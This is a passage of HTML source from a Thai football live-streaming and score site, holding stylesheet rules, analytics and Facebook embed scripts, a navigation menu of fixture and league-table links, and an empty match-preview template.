.g_match,.game .game_table .g_mem,.game .game_table .g_no,.game .game_table .g_point,.game .game_table .gold_mem,.game .game_table .gold_month,.game .game_table .gold_no,.game .game_table .gold_sum {float:left;min-height:35px;padding-top:8px}.game .game_table .h_game {text-align:center;background:#ee6515;color:#FFF;border:1px solid #666;font-size:90%}.game .game_table .rows_game {text-align:center;background:0 0;color:#111;border:1px solid #666;border-top:none;font-size:85%;border-bottom:1px dotted #999}.game .game_table .g_no {width:6%}.game .game_table .g_mem {width:20%;overflow:hidden;white-space:nowrap}.game .game_table .g_match {width:6%}.game .game_table .g_point {width:7%}.game .game_table .g_last {width:22%}.game .game_table .g_stat,.game .game_table .g_today,.game .game_table .g_yesterday {float:left;width:7%;min-height:35px;padding-top:8px}.game .game_table .date_select {margin:1% 0;text-align:left;font-size:120%}.game .game_table .date_select .note_text {font-size:70%;color:red}.game .game_table .gold_head {text-align:center;background:#85c945;color:#FFF;border:1px solid #666;font-size:90%}.game .game_table .gold_rows {text-align:center;background:0 0;color:#111;border:1px solid #666;border-top:none;font-size:85%;border-bottom:1px dotted #999}.game .game_table .gold_no {width:10%}.game .game_table .gold_mem {width:40%;white-space:nowrap;overflow:hidden}.game .game_table .gold_month,.game .game_table .gold_sum {width:25%}.game-stat .odds_too {color:red;text-decoration:underline}.game-stat .nav_stat {padding:1%;text-align:left;font-size:140%;color:red;font-weight:700;margin-top:2%}.game-stat .stat_date,.game-stat .stat_day,.game-stat .stat_match,.game-stat .stat_mem,.game-stat .stat_no,.game-stat .stat_result,.game-stat .stat_score,.game-stat .stat_select {padding-top:8px;min-height:35px;float:left}.game-stat .stat_h {text-align:center;background:#85c945;color:#FFF;border:1px solid #666;font-size:90%}.game-stat .stat_rows {text-align:center;background:0 0;color:#111;border:1px solid #666;border-top:none;font-size:85%;border-bottom:1px dotted #999}.game-stat .stat_no {width:6%}.game-stat .stat_mem {width:13%}.game-stat .stat_day {width:8%}.game-stat .stat_match {width:25%}.game-stat .stat_select {width:15%}.game-stat .stat_score {width:10%}.game-stat .stat_result {width:5%}.game-stat .stat_date {width:17%}.game .game_index {margin:0;padding:0}.game .game_index .h_game {text-align:center;background:#ee6515;color:#FFF;border:1px solid #666;font-size:90%}.game .game_index .rows_game {text-align:center;background:0 0;color:#111;border:1px solid #666;border-top:none;font-size:85%;border-bottom:1px dotted #999}.game .game_index .g_no {float:left;width:5%;min-height:35px;padding-top:8px}.game .game_index .g_mem {float:left;width:15%;min-height:35px;padding-top:8px;overflow:hidden;white-space:nowrap}.game .game_index .g_match,.game .game_index .g_per {width:5%;min-height:35px;padding-top:8px;float:left}.game .game_index .g_per {overflow:hidden}.game .game_index .g_point {float:left;width:7%;min-height:35px;padding-top:8px}.game .game_index .g_last {float:left;width:18%;min-height:35px;padding-top:8px}.game .game_index .h_game .g_last.mobile {display:none}.game .game_index .g_yesterday {float:left;width:5%;min-height:35px;padding-top:8px}.game .game_index .g_ded {float:left;width:15%;min-height:35px;padding-top:8px}.game .game_index .g_stat,.game .game_index .g_today {float:left;width:5%;min-height:35px;padding-top:8px}.profile {float:left;width:70%;padding:0 .5% 0 1%}.profile .p_main {background:#CD3333;padding:1%;font-family:supermarket,Tahoma,Arial;letter-spacing:2px;font-size:130%;color:#FFF;margin-bottom:.3%}.profile .profile_label {float:left;width:150px;text-align:right;padding:1% 0;font-size:100%;font-weight:700;color:#090}.profile .profile_text {float:left;padding:1% 0;margin-left:2%;font-size:100%}.profile .profile_title {background:#EA6E09;padding:1%;font-size:110%;color:#fff}.profile .gold_date,.profile .gold_list,.profile .gold_num,.profile .gold_point {min-height:35px;padding-top:8px;float:left}.profile .gold_topic {text-align:center;background:#85c945;color:#FFF;border:1px solid #666;font-size:90%}.profile .gold_content {text-align:center;background:0 0;color:#111;border:1px solid #666;border-top:none;font-size:85%;border-bottom:1px dotted #999}.profile .gold_num {width:10%}.profile .gold_list {width:50%}.profile .gold_date,.profile .gold_point {width:20%}.profile .btn_profile {background:#0b79d6;color:#fff;font-size:12px;width:70px;height:24px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;text-align:center;border:none;cursor:pointer;margin:-8px 0 0}.profile .btn_profile:active,.profile .btn_profile:hover {background:#0CF}.login_fb {padding:1% 0;text-align:right;background:#E3F2F7}footer {background:#000;padding:5px}footer a:active,footer a:hover,footer a:link,footer a:visited {color:#FFF;text-decoration:none}footer .foot_left {text-align:left;width:35%;float:left}footer .foot_right {text-align:center;width:65%;float:left}@media all and (max-width:649px),only screen and (-webkit-min-device-pixel-ratio:2) and (max-width:1024px),only screen and (min--moz-device-pixel-ratio:2) and (max-width:1024px),only screen and (-o-min-device-pixel-ratio:2/1) and (max-width:1024px),only screen and (min-device-pixel-ratio:2) and (max-width:1024px),only screen and (min-resolution:192dpi) and (max-width:1024px),only screen and (min-resolution:2dppx) and (max-width:1024px) {#menu-t {background:#660f02;border-bottom:none;padding:0;margin:.2% 0 2%}#menu-t .menu-top {display:none}#menu-t>.menu-top.open {display:block;width:100%;border-top:1px solid rgba(0,0,0,.1)}#menu-t #menu-button:after,#menu-t #menu-button:before {content:'';border-top:2px solid #660f02;width:70%;right:14%;display:block}#menu-t .box-menu {background:#930b00;border-bottom:4px solid #660f02;display:block;position:relative;padding:0 4%;height:35px;line-height:32px;text-align:center;font-size:100%;color:#DDD}#menu-t #menu-button {display:block;text-decoration:none;font-weight:700;color:#d3eced;padding:20px 25px;text-transform:uppercase;letter-spacing:1px;cursor:pointer;width:30px;float:right;position:absolute;top:1px;right:2%}#menu-t #menu-button:after {border-bottom:2px solid #660f02;position:absolute;height:3px;padding-top:1px;top:9px}#menu-t #menu-button:before {position:absolute;height:2px;top:21px}.menu-top li {width:105%;display:block;background:#930b00;border-bottom:1px solid #630;text-align:left;border-top-left-radius:0;-moz-border-top-left-radius:0;-webkit-border-top-left-radius:0;border-top-right-radius:0;-moz-border-top-right-radius:0;-webkit-border-top-right-radius:0}.menu-top li:hover ul {display:none}.menu-top>li>ul {position:static;display:none;z-index:999999;background:#930b00;margin-top:2px;border-top:none}.menu-top li ul.open {display:block}.menu-top li ul li {display:block;width:100%;margin-right:0;padding:0 0 0 20px;border:none;background:0 0;border-top-left-radius:0;-moz-border-top-left-radius:0;-webkit-border-top-left-radius:0;border-top-right-radius:0;-moz-border-top-right-radius:0;-webkit-border-top-right-radius:0}.menu-top>li>ul>li>a:link,.menu-top>li>ul>li>a:visited {display:block;border-top:1px dotted #630;border-bottom:none;text-align:left;font-size:85%;text-shadow:0 0;font-weight:400;padding:8px 20px}.menu-top>li a:hover,.menu-top>li>ul>li>a:hover {background:#F06C6C}}
@media screen and (min-width:860px) and (max-width:1080px) {.container {width:98%;overflow:hidden}.menu-top {text-align:left}.menu-top li {margin-top:1%;width:130px;font-size:70%}.program .exediv .link_left {width:35%}.program .exediv .link_right {width:100%}}@media screen and (min-width:650px) and (max-width:859px) {#ads_fox_left .closed img,#ads_fox_right .closed img {max-height:24px}.score .p_score,.score .p_team,.score .p_time {border-top:1px dotted #999}#ads_fox_right .banner_slide1 {display:block;float:right;width:90px}#ads_fox_right .banner_slide1 img {width:100%}#ads_fox_left .banner_slide1 {display:block;float:left;width:90px}#ads_fox_left .banner_slide1 img {width:100%}#ads_fox_bottom .closed img {padding:5px 0 0;max-height:28px}.container {width:98%;overflow:hidden}.menu-top {text-align:center}.menu-top li {margin-top:1%}.hilight {padding:1%}.hilight .box-clip {width:33%;padding:1%}.stats-tooltips table .break-word {max-width:150px;overflow:hidden}.program .p_time {float:left;width:8%}.program .p_sod {float:left;width:6%}.program .p_team {float:left;width:32%}.program .p_content .p_score {padding:.4%}.program .p_content .p_htscore {padding:.4% .2%}.program .p_content .p_odds {padding:.4%}.program .p_odds .bg-odds,.program .p_score .bg-score {background:#003;padding:5px}.program .p_content .testteam1 {float:left;width:25.5%;text-align:center;overflow:hidden;height:40px}.program .p_content .testteam1 .main_team1 {float:left;width:92%;text-align:center}.program .p_content .testteam1 .card_team1 {float:left;width:8%;text-align:right}.program .p_content .testteam1 .pic_team1 {float:left;width:22%;text-align:center;height:25px;display:none}.program .p_content .testteam2 {float:left;width:25.5%;text-align:center;overflow:hidden;height:40px}.program .p_content .testteam2 .main_team2 {float:left;width:92%;text-align:center}.program .p_content .testteam2 .card_team2 {float:left;width:8%;text-align:left}.program .p_content .testteam2 .pic_team2 {float:left;width:22%;text-align:center;height:25px;display:none}.program .p_content .tded {float:left;width:18%;text-align:center;overflow:hidden;height:30px;display:none}.program .p_team1,.program .p_team2 {float:left;width:25.5%}.program .p_odds {float:left;width:7%;white-space: nowrap}.program .p_score {float:left;width:8%;color:#fff;text-align:center;white-space: nowrap}.program .p_htscore {float:left;width:6%;display:none}.program .p_htscore .bg-score {background:#003;padding:5px;display:none}.program .p_tded {float:left;width:18%;display:none}.program .p_channel {float:left;width:7%;height:28px;padding:1%;text-align:center}.program .p_channel img {height:22px}.program .p_stat {float:left;width:6%}.program .p_link {float:left;width:5%}.program .exediv .link_left {width:35%}.program .exediv .link_right {width:100%}.score .p_time {float:left;width:10%}.score .p_team {float:left;width:35%}.score .p_score {float:left;width:20%}.score .p_channel,.score .p_hilight {width:50%;float:left;text-align:center}.score .p_score .bg-score {background:#333;padding:5px}.score .p_channel {clear:both;border-bottom:none}.linkball .l_main {font-size:120%}.linkball .link_rows {font-size:70%}.linkball .link_rows img {max-width:95%}.linkball .link_left {width:35%}.linkball .link_right {width:100%}.game .g_time {float:left;width:10%}.game .g_team {float:left;width:27%}.game .g_try {float:left;width:10%}.game .g_rate {float:left;width:12%}.game .g_gold {float:left;width:40%;clear:both;margin-top:2%}.game .g_extra {float:left;width:15%;margin-top:2%}.game .g_btn {float:left;width:45%;margin-top:2%}footer .foot_left,footer .foot_right {float:none;width:100%}.game .g_header .g_btn,.game .g_header .g_extra,.game .g_header .g_gold {display:none}.game .g_content .label-res {color:#666}footer .foot_left {text-align:center}}@media screen and (min-width:420px) and (max-width:649px) {#ads_fox_left .closed img,#ads_fox_right .closed img {max-height:24px}.score .p_score,.score .p_team,.score .p_time {border-top:1px dotted #999}#ads_fox_right .banner_slide1 {display:block;float:right;width:80px}#ads_fox_right .banner_slide1 img {width:100%}#ads_fox_left .banner_slide1 {display:block;float:left;width:80px}#ads_fox_left .banner_slide1 img {width:100%}#ads_fox_bottom .closed img {padding:5px 0 0;max-height:28px}.container {width:98%;overflow:hidden}header .logo {float:none;width:100%;text-align:center}header .logo img {width:70%;max-width:300px}header .banner-1 {float:none;width:100%}.menu-top li {width:50%;float:left;margin-left:0;margin-right:0;border-left:1px solid #630;text-align:left}.banner_1000 img {width:100%}.banner_300 .banner-box {display:inline-block;width:33.3%;padding:1%}.banner_300 .banner-box img {width:100%}.banner-right,.program {float:none;width:100%}.stats-tooltips table .break-word {max-width:150px;overflow:hidden}.program .p_title .p_odds {width:11%}.program .p_league {font-size:100%}.program .p_time {float:left;width:8%}.program .p_sod {float:left;width:7%}.program .p_team {float:left;width:32%}.program .p_content .p_score {padding:.4%}.program .p_content .p_htscore {padding:.4% .2%}.program .p_content .p_odds {padding:.4%;white-space: nowrap}.program .p_odds .bg-odds,.program .p_score .bg-score {background:#003;padding:5px;white-space: nowrap}.program .p_content {font-size:75%}.program .p_content .testteam1 {float:left;width:24%;text-align:center;overflow:hidden;height:40px}.program .p_content .testteam1 .main_team1 {float:left;width:92%;text-align:center}.program .p_content .testteam1 .card_team1 {float:left;width:8%;text-align:right}.program .p_content .testteam1 .pic_team1 {display:none}.program .p_content .testteam2 {float:left;width:24%;text-align:center;overflow:hidden;height:40px}.program .p_content .testteam2 .main_team2 {float:left;width:92%;text-align:center}.program .p_content .testteam2 .card_team2 {float:left;width:8%;text-align:left}.program .p_content .testteam2 .pic_team2 {display:none}.program .p_content .tded {display:none}.program .p_team1,.program .p_team2 {float:left;width:24%}.program .p_odds {float:left;width:11%;white-space: nowrap}.program .p_score {float:left;width:11%;color:#fff;text-align:center}.program .p_htscore {display:none}.program .p_htscore .bg-score {display:none}.program .p_tded {display:none}.program .p_channel {float:left;width:10%;height:28px;padding:1%;text-align:center}.program .p_channel img {height:22px}.program .p_stat img,.program .p_link img {max-height:16px}.program .p_stat {float:left;width:5%;text-align:right}.program .p_link {display:none}.program .exediv .link_left {width:35%}.program .exediv .link_right {width:100%}.score .p_time {float:left;width:10%}.score .p_team {float:left;width:35%}.score .p_score {float:left;width:20%}.score .p_channel,.score .p_hilight {float:left;width:50%;text-align:center}.score .p_score .bg-score {background:#333;padding:5px}.score .p_channel {clear:both;border-bottom:none}.analysis,.game,.hilight,.linkball,.livescore {float:none}.hilight {width:100%}.hilight .box-clip {width:33%;padding:1%}.livescore {width:100%}.livescore li {display:inline-block;width:48%;margin-right:0;margin-top:1%}.game .g_header .g_btn,.game .g_header .g_extra,.game .g_header .g_gold,.game .h_game .g_last,.game .h_game .g_stat,.game .h_game .g_today,.game .h_game .g_yesterday {display:none}.linkball {width:100%}.linkball .l_main {font-size:110%}.linkball .link_rows {font-size:70%}.linkball .link_rows img {max-width:90%}.linkball .link_left {width:35%}.analysis,.game,.linkball .link_right {width:100%}.analysis .frame_box {width:100%;padding:.2%;overflow:scroll}.game {padding:0 .5% 0 1%}.game .g_time {float:left;width:10%}.game .g_team {float:left;width:27%}.game .g_try {float:left;width:10%}.game .g_rate {float:left;width:12%}.game .g_gold {float:left;width:40%;clear:both;margin-top:2%}.game .g_extra {float:left;width:15%;margin-top:2%}.game .g_btn {float:left;width:45%;margin-top:2%}.game .g_content .label-res {color:#666}.game .game_table .g_no {width:10%}.game .game_table .g_mem {width:30%}.game .game_table .g_match {width:10%}.game .game_table .g_point {width:20%}.game .game_table .rows_game {padding-bottom:2%}.game .game_table .rows_game .label-res {display:inline-block;width:80px;text-align:right;padding:2px;margin:0 5% 0 2%;font-size:90%}.game .game_table .rows_game .g_last,.game .game_table .rows_game .g_stat,.game .game_table .rows_game .g_today,.game .game_table .rows_game .g_yesterday {float:left;width:50%;text-align:left;min-height:0;padding-top:3px}.game .game_index .h_game .g_no {width:10%}.game .game_index .h_game .g_mem {width:30%}.game .game_index .h_game .g_last {width:50%}.game .game_index .h_game .g_point {text-align:right}.game .game_index .h_game .g_ded {display:none}.game .game_index .h_game .g_last.mobile {display:block}.game .game_index .rows_game .g_no {width:10%;min-height:0;padding:5px 2px}.game .game_index .rows_game .g_mem {width:30%;min-height:0;padding:5px 2px}.game .game_index .rows_game .g_last {width:47%;clear:right;min-height:0;padding:5px 2px}.game .game_index .rows_game .g_yesterday {display:none}.game .game_index .rows_game .g_ded {width:33.33%;padding:4px 4px 0 4px;min-height:0}.game .game_index .g_no {width:10%}.game .game_index .g_mem {width:40%}.game .game_index .g_per {width:12%;font-size:90%}.game .game_index .g_match {width:10%}.game .game_index .rows_game {padding-bottom:2%;position:relative}.game .game_index .rows_game .label-res {display:none}.game .game_index .rows_game .g_point {position:absolute;right:5px;top:0px}.game .game_index .rows_game .g_today {float:left;width:50%;text-align:left;min-height:0;padding-top:3px;margin-top:1%}.game .game_index .rows_game .g_stat {float:none;width:100%;text-align:left;min-height:0;padding-top:3px;margin-top:1%}.profile,footer .foot_left,footer .foot_right {float:none;width:100%}.profile {padding:0 .5% 0 1%}footer .foot_left {text-align:center}}@media screen and (min-width:280px) and (max-width:419px) {#ads_fox_left .closed img,#ads_fox_right .closed img {max-height:24px}#ads_fox_right .banner_slide1 {display:block;float:right;width:60px}#ads_fox_right .banner_slide1 img {width:100%}#ads_fox_left .banner_slide1 {display:block;float:left;width:60px}#ads_fox_left .banner_slide1 img {width:100%}#ads_fox_bottom .closed img {padding:5px 0 0;max-height:28px}.container {width:98%;overflow:hidden}header .banner-1,header .logo {float:none;width:100%}.banner_300 .banner-box {display:inline-block;width:33.3%;padding:1%}.program .p_htscore .bg-score,.program .p_odds .bg-odds,.program .p_score .bg-score {background:#333;padding:1px;white-space: nowrap}.banner_300 .banner-box img {width:100%}.banner-right,.program {float:none;width:100%}.livesod-pop .pop-head {font-size:12px;line-height:25px;height:25px;overflow:hidden}.livesod-pop table td {padding:5px;font-weight:normal;font-size:13px}.stats-tooltips {width:300px}.stats-tooltips table .break-word {max-width:100px;overflow:hidden}.program .p_main {font-size:100%}.program .p_league {font-size:90%}.program .p_content {padding:6px 0;font-size:14px}.program .p_content .testteam1 {float:left;width:32%;text-align:right;padding-right:5px}.program .p_content .testteam1 .main_team1 {float:left;width:100%;text-align:right}.program .p_content .testteam1 .card_team1 {float:left;width:10%;text-align:right;display:none}.program .p_content .testteam1 .pic_team1 {float:left;width:22%;text-align:center;height:25px;display:none}.program .p_content .testteam2 {float:left;width:32%;text-align:left;overflow:hidden;padding-left:5px}.program .p_content .testteam2 .main_team2 {float:left;width:100%;text-align:left}.program .p_content .testteam2 .card_team2 {float:left;width:10%;text-align:left;display:none}.program .p_content .testteam2 .pic_team2 {float:left;width:22%;text-align:center;height:25px;display:none}.program .p_content .tded {float:left;width:18%;text-align:center;overflow:hidden;height:30px;display:none}.program .p_sod {float:left;width:10%}.program .p_time {float:left;width:11%}.program .p_team {float:left;width:30%}.program .p_team1 {text-align:right;padding-right:5px}.program .p_team2 {text-align:left;padding-left:5px}.program .p_team1,.program .p_team2 {float:left;width:32%}.program .p_odds {display:none}.program .p_htscore {display:none}.program .p_score {width:15%;float:left;text-align:center;color:#fff;margin:0 0 0 0}.program .p_tded {display:none}.program .p_channel {display:none}.program .p_stat {display:none}.program .p_link {display:none}#notification {border:2px solid #c62e2e;position:fixed;top:50px;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background:#fff;z-index:9999;width:95%;display:none}#noti-head {padding-left:10px;color:#171717;background:#ffa8a8;font-size:11px;line-height:25px;height:25px}#notification table {width:100%;border:0}.score .p_score,.score .p_team,.score .p_time {float:left;border-top:1px dotted #999}#notification table td {padding:5px;font-weight:700;font-size:11px;color:#000}.program .exediv .link_left {width:35%}.program .exediv .link_right {width:100%}.score .p_time {width:10%}.score .p_team {width:35%}.score .p_score {width:20%}.score .p_channel,.score .p_hilight {float:left;width:50%;text-align:center}.score .p_score .bg-score {background:#333;padding:5px}.score .p_channel {clear:both;border-bottom:none}.hilight {float:none;width:100%}.hilight .box-clip {width:50%;padding:1%}.livescore {float:none;width:100%}.livescore li {display:inline-block;width:48%;margin-right:0;margin-top:1%}.linkball {float:none;width:100%}.linkball .l_main {font-size:100%}.linkball .link_rows {font-size:80%}.linkball .l_logo,.linkball .l_time {float:left;width:15%}.linkball .l_team {float:left;width:55%}.analysis,.game {float:none}.linkball .l_channel,.linkball .l_program {display:none}.linkball .res_program {display:block}.linkball .link_left {width:35%}.analysis,.game,.linkball .link_right {width:100%}.analysis .frame_box {width:100%;padding:.2%;overflow:scroll}.game {padding:0 .5% 0 1%}.game .g_time {float:left;width:10%}.game .g_team {float:left;width:27%}.game .g_try {float:left;width:10%}.game .g_rate {float:left;width:12%}.game .g_gold {float:left;width:40%;clear:both;margin-top:2%}.game .g_extra {float:left;width:15%;margin-top:2%}.game .g_btn {float:left;width:45%;margin-top:2%}.game .g_header .g_btn,.game .g_header .g_extra,.game .g_header .g_gold {display:none}.game .g_content .label-res {display:block;color:#666}.game .h_game .g_last,.game .h_game .g_stat,.game .h_game .g_today,.game .h_game .g_yesterday {display:none}.game .game_table .g_no {width:10%}.game .game_table .g_mem {width:30%}.game .game_table .g_match {width:10%}.game .game_table .g_point {width:20%}.game .game_table .rows_game {padding-bottom:2%}.game .game_table .rows_game .label-res {display:inline-block;width:80px;text-align:right;padding:2px;margin:0 5% 0 2%;font-size:90%}.game .game_table .rows_game .g_last {clear:both}.game .game_table .rows_game .g_last,.game .game_table .rows_game .g_today {float:left;width:60%;text-align:left;min-height:0;padding-top:3px;margin-top:1%}.game .game_table .rows_game .g_stat,.game .game_table .rows_game .g_yesterday {float:left;width:40%;text-align:left;min-height:0;padding-top:3px;margin-top:1%}.game .g_main .fl_left,.game .g_main .fl_right {float:none;width:100%;text-align:center;font-size:90%}.game .game_index .h_game .g_no {width:10%}.game .game_index .h_game .g_mem {width:30%}.game .game_index .h_game .g_last {width:47%}.game .game_index .h_game .g_ded {display:none}.game .game_index .h_game .g_last.mobile {display:block}.game .game_index .rows_game .g_no {width:10%}.game .game_index .rows_game .g_mem {width:30%}.game .game_index .rows_game .g_last {width:47%;clear:right;font-size:85%}.game .game_index .rows_game .g_yesterday {display:none}.game .game_index .rows_game .g_ded {width:33.33%;padding:4px 4px}.game .game_index .g_per {width:12%;font-size:90%}.game .game_index .g_match {width:10%}.game .game_index .rows_game {padding-bottom:2%;position:relative}.game .game_index .rows_game .label-res {display:none}.game .game_index .rows_game .g_point {position:absolute;right:5px;top:1px}.game .game_index .rows_game .g_stat,.game .game_index .rows_game .g_today {float:none;width:100%;text-align:left;min-height:0;padding-top:3px;margin-top:1%}.profile {float:none;width:100%;padding:0 .5% 0 1%}.profile .profile_label {width:100px;font-size:80%}footer .foot_left,footer .foot_right {float:none;width:100%}.profile .profile_text {font-size:80%}footer .foot_left {text-align:center}}body {background-image: url(//www.ballzaa.com/img/config/bg.jpg);background-attachment:fixed;background-repeat:repeat}
</style>
<link rel="stylesheet" href="https://www.ballzaa.com/css/match-preview.css">
<link rel="icon" href="https://www.ballzaa.com/favicon.png" type="image/x-icon">

</head>

<body>
    
    <!-- Facebook API -->
    <div id="fb-root"></div>
    <script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/th_TH/all.js#xfbml=1&appId=458458540848478";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    <!-- End Facebook API -->
    
    <header>
<style>
@media only screen and (max-width: 767px) {
    #mobile-menu {
        background: #660f02;
        padding: 0;
        margin: 0;
        width: 100%;
        height: auto;
        overflow-y: auto;
        max-height: 0;
        transition: max-height 0.3s ease-out;
    }
    #mobile-menu.open {
        max-height: 100vh;
    }
    #mobile-menu .menu-top {
        display: block;
        width: 100%;
        background-color: #930b00;
        border-top: 1px solid #660f02;
    }
    #mobile-menu .menu-top li {
        display: block;
        width: 100%;
        background-color: #930b00;
        border-bottom: 1px solid #660f02;
    }
    #mobile-menu .menu-top li ul {
        display: none;
        background-color: #930b00;
    }
    #mobile-menu .menu-top li ul.open {
        display: block;
    }
    #mobile-menu .menu-top li a {
        display: block;
        padding: 10px;
        color: white;
        text-decoration: none;
        font-size: 12px;
    }
    .show-sub {
        cursor: pointer;
    }
    #menu-toggle {
        background-color: #660f02;
        color: white;
        padding: 10px;
        cursor: pointer;
        text-align: right; 
        font-size: 12px;
    }
}
</style>
<div class="container">
        <div class="logo">
            <a href="https://www.ballzaa.com/"><img src="https://www.ballzaa.com/img/config/web-logo-ballzaa2.jpg"></a>        </div>
        <div class="banner-1"></div>
        <div class="clear"></div>
        <div id="menu-toggle">เมนู ☰</div>
        <nav id="mobile-menu">
            <ul class="menu-top">
                <li><a href="https://www.ballzaa.com/">หน้าแรก</a></li>
                <li><a href="https://www.ballzaa.com/บอลซ่าดูบอลสด">ดูบอลสด</a></li>
                <li>
                    <a href="#sub_menu" class="show-sub">ตารางบอล <span style="font-size:65%;">&#9660;</span></a>
                    <ul class="this_sub">
                        <li><a href="https://www.ballzaa.com/ตารางบอลวันนี้/">ตารางบอลวันนี้</a></li>
                        <!-- <li><a href="https://www.ballzaa.com/ตารางบอลยูโร2024/">ตารางบอลยูโร2024</a></li> -->
                        <li><a href="https://www.ballzaa.com/โปรแกรมบอลพรีเมียร์ลีกอังกฤษ/">ตารางบอล พรีเมียร์ลีก อังกฤษ</a></li>
                        <li><a href="https://www.ballzaa.com/โปรแกรมบอลไทยพรีเมียร์ลีก/">ตารางบอล ไทยพรีเมียร์ลีก</a></li>
                        <li><a href="https://www.ballzaa.com/โปรแกรมบอลลาลีกาสเปน/">ตารางบอล ลาลีกา สเปน</a></li>
                        <li><a href="https://www.ballzaa.com/โปรแกรมบอลบุนเดสลีกาเยอรมัน/">ตารางบอล บุนเดสลีกา เยอรมัน</a></li>
                        <li><a href="https://www.ballzaa.com/โปรแกรมบอลกัลโช่เซเรียอาอิตาลี/">ตารางบอล กัลโช่ อิตาลี</a></li>
                        <li><a href="https://www.ballzaa.com/โปรแกรมบอลลีกเอิงฝรั่งเศส/">ตารางบอล ลีกเอิง ฝรั่งเศส</a></li>
                        <li><a href="https://www.ballzaa.com/ตารางการแข่งขันโอลิมปิก/">ตารางการแข่งขันโอลิมปิก2024</a></li>
                    </ul>
                </li>
                <li>
                    <a href="#sub_menu" class="show-sub">ตารางคะแนน<span style="font-size:65%;">&#9660;</span></a>
                    <ul class="this_sub">
                        <!-- <li><a href="https://www.ballzaa.com/ตารางคะแนนยูโร2024/">ตารางคะแนนยูโร2024</a></li> -->
                        <li><a href="https://www.ballzaa.com/ตารางคะแนนพรีเมียร์ลีกอังกฤษ/">ตารางคะแนน พรีเมียร์ลีกอังกฤษ</a></li>
                        <li><a href="https://www.ballzaa.com/ตารางคะแนนไทยพรีเมียร์ลีก/">ตารางคะแนน ไทยพรีเมียร์ลีก</a></li>
                        <li><a href="https://www.ballzaa.com/ตารางคะแนนลาลีกาสเปน/">ตารางคะแนน ลาลีกาสเปน</a></li>
                        <li><a href="https://www.ballzaa.com/ตารางคะแนนบุนเดสลีกาเยอรมัน/">ตารางคะแนน บุนเดสลีกา เยอรมัน</a></li>
                        <li><a href="https://www.ballzaa.com/ตารางคะแนนกัลโช่เซเรียอาอิตาลี/">ตารางคะแนน กัลโช่เซเรียอา อิตาลี</a></li>
                        <li><a href="https://www.ballzaa.com/ตารางคะแนนลีกเอิงฝรั่งเศส/">ตารางคะแนน ลีกเอิง ฝรั่งเศส</a></li>
                        <li><a href="https://www.ballzaa.com/ตารางคะแนนโอลิมปิก/">ตารางคะแนน โอลิมปิก2024</a></li>
                    </ul>
                </li>
                <li><a href="https://www.ballzaa.com/livescore/">ผลบอลสด</a></li>
                <li><a href="https://www.ballzaa.com/ทีเด็ดบอลวันนี้/">ทีเด็ดบอลวันนี้</a></li>
                <li><a href="https://www.ballzaa.com/เกมทายผลทีเด็ดบอล/">เกมทายผลบอล</a></li>
                <li>
                    <a href="#sub_menu" class="show-sub">เมนู<span style="font-size:65%;">&#9660;</span></a>
                    <ul class="this_sub">
                        <li><a href="https://www.ballzaa.com/วิธีแก้ไขปัญหาเข้าเว็บไม่ได้/">วิธีแก้ไขปัญหาเข้าเว็บไม่ได้</a></li>
                        <li><a href="https://www.ballzaa.com/news-page/">ข่าวฟุตบอล</a></li>
                        <li><a href="https://www.ballzaa.com/contact.php">ติดต่อเรา</a></li>
                    </ul>
                </li>
            </ul>
            <div class="clear"></div>
        </nav>
    </div>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            var menuItems = document.querySelectorAll('.menu-top > li > a.show-sub');
            menuItems.forEach(function(menuItem) {
                menuItem.addEventListener('click', function(event) {
                    event.preventDefault();
                    var subMenu = this.nextElementSibling;
                    if (subMenu && subMenu.classList.contains('this_sub')) {
                        subMenu.classList.toggle('open');
                    }
                });
            });
            var menuToggle = document.getElementById('menu-toggle');
            var menu = document.getElementById('mobile-menu');
            menuToggle.addEventListener('click', function() {
                menu.classList.toggle('open');
            });
        });
    </script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="+/cG2Jd2j/A77QjlBCZNLA" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C5WLRRV926"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-C5WLRRV926');
</script>
</header>    <div class="container">
    <div class="bg_white">
        
        <div class="match-preview">
        
            <div class="preview-head">
                <div class="head-program">
                    <div class="match-pg"></div>
                    <div class="match-h1">
                        <span class="team-logo">&nbsp;</span>
                        <span class="team-name"></span>
                        <span class="score" id="mark-score-id"></span>
                        <span class="team-name"></span>
                        <span class="team-logo">&nbsp;</span>
                    </div>
                    <div class="match-date">
                        เริ่มแข่ง : 01/01/1970 เวลา                     </div>
                                      
                     <h1 class="p1" style="font-size : 90%;"><div class="showpreview_bar">รวมลิ้งดูบอลสดคู่   Vs   ดูฟรีที่ Ballzaa.com </div></h1>       
                    <span id="mark-linkball-show"></span>
                
                </div>
            </div>
            
            <div class="match-statshow">
            
            <div class="liveshow">
                <div class="lshow-result" style="display:none;">
                    <div class="row headers">
                        <div class="column" id="mark-score-home">&nbsp;</div>
                        <div class="column center">รายงานผลการแข่งขัน</div>
                        <div class="column" id="mark-score-away">&nbsp;</div>
                        <div class="clear"></div>
                    </div>

                    <div id="lshow-detail">
                        <div class="row">
                            <div class="column">&nbsp;</div>
                            <div class="column center">&nbsp;</div>
                            <div class="column">&nbsp;</div>
                            <div class="clear"></div>
                        </div>
                    </div>

                </div>

                <div id="lshow-statbox" style="display:none;">
                <div class="lshow-topic">สถิติการแข่งขัน</div>
                <div class="lshow-stat">
                    <div class="row bg1">
                        <div class="column width-1" id="corner-per1">&nbsp;</div>
                        <div class="column width-2" id="corner-team1">&nbsp;</div>
                        <div class="column width-3" id="corner-qty">จำนวนเตะมุม</div>
                        <div class="column width-2" id="corner-team2">&nbsp;</div>
                        <div class="column width-1 a-left" id="corner-per2">&nbsp;</div>
                        <div class="clear"></div>
                    </div>

                    <div class="row">
                        <div class="column width-1" id="corner-half-per1">&nbsp;</div>
                        <div class="column width-2" id="corner-half-team1">&nbsp;</div>
                        <div class="column width-3" id="corner-half-qty">จำนวนเตะมุมครึ่งแรก</div>
